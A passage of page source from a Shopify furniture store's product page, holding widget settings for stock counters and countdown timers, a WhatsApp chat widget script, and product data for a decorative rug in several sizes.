quedan","prod_real_stock_msg_after":"Unidades","prod_real_stock_display_number":true,"prod_real_stock_display_bar":true,"prod_real_stock_total_type":"all","prod_real_stock_display_variant_name":true,"prod_real_stock_threshold":20,"prod_real_stock_range_max":100,"prod_real_stock_font_size":14.0,"prod_real_stock_bkg_color_start":"#DDA330","prod_real_stock_bkg_color_end":"#DDA330","prod_real_stock_is_custom_position":false,"prod_trust_is_on":true,"prod_trust_msg":"Pago seguro y confiable con","prod_trust_font_size":14.0,"prod_trust_is_custom_position":true,"prod_payment_badge_type_selected":"multicolor","prod_payment_badge_multicolor_selected":"img/usb/payments-logo/MercadoPago.png,img/usb/payments-logo/AmericanExpress-alt1.png,img/usb/payments-logo/MasterCard-alt2.png,img/usb/payments-logo/Visa-alt1.png","prod_payment_badge_single_color_badge_color":"#212B35","prod_payment_badge_single_color_selected":"visa,mastercard-alt","prod_payment_badge_size":"medium","prod_payment_badge_size_custom_desktop":22.0,"prod_payment_badge_size_custom_mobile":22.0,"prod_trust_advanced_is_on":false,"prod_trust_advanced_badges_selected":"badge_pic/usb/513149/9750a9ab-cdca-4dd4-93ca-dfec263584f2.png","prod_trust_advanced_is_custom_position":false,"prod_trust_advanced_badge_size":"small","prod_trust_advanced_badge_size_custom_desktop":75.0,"prod_trust_advanced_badge_size_custom_mobile":75.0,"coll_is_on":false,"home_is_on":false,"coll_prod_image_label_is_on":false,"coll_type_selected":"timer","coll_countdown_bkg_color_start":"#FF6162","coll_countdown_bkg_color_end":"#FF9766","coll_countdown_digit_color":"#FFFFFF","coll_countdown_digit_font_size_desktop":16.0,"coll_countdown_digit_font_size_mobile":14.0,"coll_countdown_location_selected":"top_left","coll_countdown_timer_style":"colon","coll_text_msg":"Spring Special","coll_text_font_size_desktop":14.0,"coll_text_font_size_mobile":11.0,"coll_text_bkg_color_start":"#FF6162","coll_text_bkg_color_end":"#FF9766","coll_text_color":"#FFFFFF","coll_text_location_selected":"top_right","coll_text_shape_selected":"square","coll_sticker_is_on":false,"coll_sticker_selected":"","coll_sticker_location_selected":"top_right","coll_sticker_size":"medium","coll_sticker_size_custom_desktop":70.0,"coll_sticker_size_custom_mobile":60.0,"coll_sticker_size_product_page":"medium","coll_sticker_size_product_page_custom_desktop":70.0,"coll_sticker_size_product_page_custom_mobile":60.0,"cart_checkout_button_is_on":false,"cart_checkout_button_animation_selected":"ht-noAnimation","cart_checkout_button_animation_emitting_color":"#FF6162","cart_is_on":false,"cart_type_selected":"timer","cart_is_displaying_in_drawer":false,"cart_countdown_msg_before":"Reserve for","cart_countdown_msg_after":"","cart_countdown_fixed_minutes":15.0,"cart_countdown_expire_type":"message","cart_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","cart_countdown_msg_font_size":12.0,"cart_countdown_bkg_color_start":"#FF6162","cart_countdown_bkg_color_end":"#FF9766","cart_countdown_msg_color":"#FFFFFF","cart_countdown_shape_selected":"square","cart_text_msg":"Almost out of time, checkout now to avoid losing your deal","cart_text_msg_font_size":12.0,"cart_text_bkg_color_start":"#FF6162","cart_text_bkg_color_end":"#FF9766","cart_text_msg_color":"#FFFFFF","cart_text_shape_selected":"square","cart_bogo_msg1_item_x_before":"Buy","cart_bogo_msg1_item_x_after":"more t-shirt","cart_bogo_msg1_item_y_before":"get","cart_bogo_msg1_item_y":"a hat","cart_bogo_msg1_item_y_after":"50% off","cart_bogo_msg1_item_y_link_color":"#FFFFFF","cart_bogo_msg2_item_y_before":"Add","cart_bogo_msg2_item_y":"a hat","cart_bogo_msg2_item_y_after":"to cart and get it 50% off now","cart_bogo_msg2_item_y_link_color":"#FFFFFF","cart_bogo_msg3":"All set! The discount will be automatically applied at checkout.","cart_bogo_msg_font_size":12.0,"cart_bogo_bkg_color_start":"#FF6162","cart_bogo_bkg_color_end":"#FF9766","cart_bogo_msg_color":"#FFFFFF","cart_bogo_shape_selected":"square","checkout_is_on":false,"checkout_type_selected":"text","checkout_is_custom_position":false,"checkout_countdown_msg_before":"Checkout within","checkout_countdown_msg_after":"so we don't run out of stock","checkout_countdown_fixed_minutes":5.0,"checkout_countdown_expire_type":"message","checkout_countdown_expire_message":"Checkout now so we don't run out of stock","checkout_countdown_emoji":"🎁","checkout_countdown_color":"#212B35","checkout_countdown_font_size":16.0,"checkout_countdown_alignment_selected":"left","checkout_text":"Checkout now so we don't run out of stock","checkout_text_emoji":"🎁","checkout_text_color":"#212B35","checkout_text_font_size":16.0,"checkout_text_alignment_selected":"left","checkout_trust_is_on":false,"checkout_trust_alignment_selected":"right","checkout_payment_badge_msg":"","checkout_payment_badge_font_size":14.0,"checkout_payment_badge_type_selected":"multicolor","checkout_payment_badge_is_custom_position":false,"checkout_payment_badge_multicolor_selected":"","checkout_payment_badge_single_color_badge_color":"#212B35","checkout_payment_badge_single_color_selected":"","checkout_trust_advanced_is_on":false,"checkout_trust_advanced_badges_selected":"","checkout_trust_advanced_alignment_selected":"right","checkout_trust_advanced_is_custom_position":false,"translation":"","locales":[]}],"money_format":"$ {{amount}}","storefront_token":"4e95c1da37aadb73a7ad686e1fa437ba"};
    
</script>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="www.dorzav.mx"></div>
    <script>
        
            window.seedgrow_current_product = {"id":7342054604952,"title":"Tapete Decorativo Avadi N1008","handle":"tapete-decorativo-avadi-n1008","description":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Avadi\u003c\/li\u003e\n\u003cli\u003eMaterial: 50% lana y 50% algodón\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Negro \/ Marfil\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e","published_at":"2022-08-06T23:23:00-05:00","created_at":"2022-08-06T23:15:46-05:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Algodón","Avadi","Lana","SuperPromo25","Tapetes Decorativos","Tapetes Fabricados a Mano"],"price":85000,"price_min":85000,"price_max":1020500,"available":true,"price_varies":true,"compare_at_price":189100,"compare_at_price_min":189100,"compare_at_price_max":2267800,"compare_at_price_varies":true,"variants":[{"id":41906683642008,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"75742","requires_shipping":false,"taxable":true,"featured_image":{"id":41430771073176,"product_id":7342054604952,"position":3,"created_at":"2022-08-06T23:16:53-05:00","updated_at":"2025-06-30T17:25:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","variant_ids":[41906683642008,41906683674776,41906683707544,41906683740312]},"available":false,"name":"Tapete Decorativo Avadi N1008 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":85000,"weight":0,"compare_at_price":189100,"inventory_management":"shopify","barcode":"AVADI60X90","featured_media":{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41906683674776,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":41430771073176,"product_id":7342054604952,"position":3,"created_at":"2022-08-06T23:16:53-05:00","updated_at":"2025-06-30T17:25:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","variant_ids":[41906683642008,41906683674776,41906683707544,41906683740312]},"available":false,"name":"Tapete Decorativo Avadi N1008 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":490600,"weight":5000,"compare_at_price":1090400,"inventory_management":"shopify","barcode":"AVADI160X230","featured_media":{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41906683707544,"title":"200X300CM","option1":"200X300CM","option2":null,"option3":null,"sku":"75747","requires_shipping":false,"taxable":true,"featured_image":{"id":41430771073176,"product_id":7342054604952,"position":3,"created_at":"2022-08-06T23:16:53-05:00","updated_at":"2025-06-30T17:25:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","variant_ids":[41906683642008,41906683674776,41906683707544,41906683740312]},"available":true,"name":"Tapete Decorativo Avadi N1008 - 200X300CM","public_title":"200X300CM","options":["200X300CM"],"price":773600,"weight":0,"compare_at_price":1719200,"inventory_management":"shopify","barcode":"AVADI200X300","featured_media":{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41906683740312,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"75748","requires_shipping":true,"taxable":true,"featured_image":{"id":41430771073176,"product_id":7342054604952,"position":3,"created_at":"2022-08-06T23:16:53-05:00","updated_at":"2025-06-30T17:25:57-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","variant_ids":[41906683642008,41906683674776,41906683707544,41906683740312]},"available":true,"name":"Tapete Decorativo Avadi N1008 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":1020500,"weight":0,"compare_at_price":2267800,"inventory_management":"shopify","barcode":"AVADI240X330","featured_media":{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP1.jpg?v=1751325957","\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP2.jpg?v=1751325957","\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP4.jpg?v=1751325958"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP1.jpg?v=1751325957","options":["Size"],"media":[{"alt":null,"id":34144387465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP1.jpg?v=1751325957"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP1.jpg?v=1751325957","width":1080},{"alt":null,"id":34144387498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP2.jpg?v=1751325957"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP2.jpg?v=1751325957","width":1080},{"alt":null,"id":34144387530904,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP3.jpg?v=1751325957","width":1080},{"alt":null,"id":34144387563672,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP4.jpg?v=1751325958"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/AVADI_N1008-SP4.jpg?v=1751325958","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Avadi\u003c\/li\u003e\n\u003cli\u003eMaterial: 50% lana y 50% algodón\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Negro \/ Marfil\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetShowScrollBar = true;sgwaWidgetLabelText = `Contáctanos`;sgwaWidgetText = `¡Resolvemos tus dudas!`;sgwaWidgetDescription = `Hola! Haga clic en uno de nuestros miembros a continuación para chatear en WhatsApp`;sgwaWidgetResponseText = `El equipo suele responder en unos minutos.`;sgwaWidgetGDPRNotice = `Acepto recibir mensajes de WhatsApp de DORZAV SOFA N DECOR relacionados con mi pedido y promociones. Puedo cancelar la suscripción en cualquier momento respondiendo ‘DETENER’.`;sgwaWidgetBackgroundColor = "#dda330";sgwaWidgetTextColor = "#510b0e";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;sgwaWidgetUseClickToChat = true;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", 